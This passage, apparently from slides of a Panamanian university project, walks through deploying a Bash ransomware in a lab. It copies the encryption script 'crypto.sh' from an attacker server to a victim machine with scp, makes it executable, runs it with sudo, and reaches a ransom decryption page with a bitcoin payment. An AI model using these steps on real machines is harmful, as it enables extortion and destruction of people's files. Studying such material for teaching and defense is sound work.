Este proyecto de la Universidad Tecnológica de Panamá se centra en el desarrollo de un ransomware utilizando scripts de un repositorio de GitHub. Se detalla el proceso de configuración de un servidor y una máquina víctima, incluyendo la instalación de programas, la creación de bases de datos, y el proceso de cifrado de archivos, así como las instrucciones para descifrar los archivos. Además, se incluye la implementación de una herramienta para modificar el valor de bitcoins necesarios para el descifrado.

![Paso 8: lado del cliente o víctima.



Procedemos a descargar el archivo “crypto.sh”, que es el encargado de cifrar la

máquina cliente (víctima), utilizando el comando “scp” (secure copy) el cual se

comunica con ssh.

Comando: scp -P [#puerto] [user]@[serverip]:/dirección/para/copiar /dirección/para/pegar

O el

Comando: scp -P [#puerto] [user]@[serverip]:/dirección/origen /dirección/destino

Ejemplo: si el #puerto es distinto de 22 se debe escribir después de la opción -P, de otro

modo se puede dejar así.

Comando: scp user@YYY.YYY.YYY.YYY:/var/www/html/downloads/crypto.sh /home/user

Figura #13

Nota: “cuando se ejecuta este comando nos presentará una huella digital para la conexión en el

cual escribiremos “yes” para continuar, luego nos pedirá la contraseña del servidor al cual nos

queremos conectar. Si la contraseña se ingresó correctamente nos descargará (copiará) el archivo

que pedimos en la ruta de destino que elegimos.”

El user se cambia por el nombre de usuario y las Y’s se cambian por la ip del

server que se posea.



Paso 9: ejecución del script “crypto.sh”.

Estando aún en la máquina víctima le damos permiso 755 con el comando:

“chmod 755 crypto.sh”.

Luego lo ejecutamos utilizando sudo ./crypto.sh o si estamos en modo root,

solamente teclear ./crypto.sh.

Esperamos hasta que se termine de cifrar.

Figura #14

Una vez finalizado el cifrado, nos mostrará un mensaje como el de la “figura #14”

con la dirección a visitar y un “id”.

https://192.168.227.100/decrypt.php en este caso.](https://image.slidesharecdn.com/proy1-ransom-abdiel-otman-171106054003/75/Bash-Ransomware-6-2048.jpg)